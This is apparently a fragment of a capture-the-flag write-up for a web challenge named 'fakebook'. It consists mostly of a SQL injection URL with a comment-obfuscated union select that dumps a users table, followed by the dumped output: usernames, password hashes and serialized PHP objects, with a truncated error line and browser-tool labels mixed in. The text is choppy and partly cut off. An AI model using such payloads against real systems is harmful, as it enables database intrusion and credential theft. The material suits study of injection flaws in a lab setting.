 http://10.2.60.83/fakebook/view.php?no=-1 union/**/select 1,(select group_concat(no,'//',username,'//',passwd,'//',data ) from users),3,4
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ialize(): Error at offset 0 of 1 bytes in /var/www/html/fakebook/view.php on line 30
username
1//admin
//c7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f23f3eab1d80b931dd472634dfac71cd34ebc35d16ab7fb8a90c81f975113d6c7538dc69dd8de9077ec
//O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:14;s:4:"blog";s:13:"www.baidu.com";},2
//123//3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2
//O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:12;s:4:"blog";s:20:"http://www.baidu.com";},3
//666//2acdcd7a6497cc2702c9f3cf87d4ac93562676841bc518ccd7f0a0061b4a58c4928b9115e2fdc32dfe3e3bdf80a2119a6d39c3125b16e0e7085a65c3777585bc
//O:8:"UserInfo":3:{s:4:"name";s:3:"666";s:3:"age";i:12;s:4:"blog";s:21:"https://www.baidu.com";}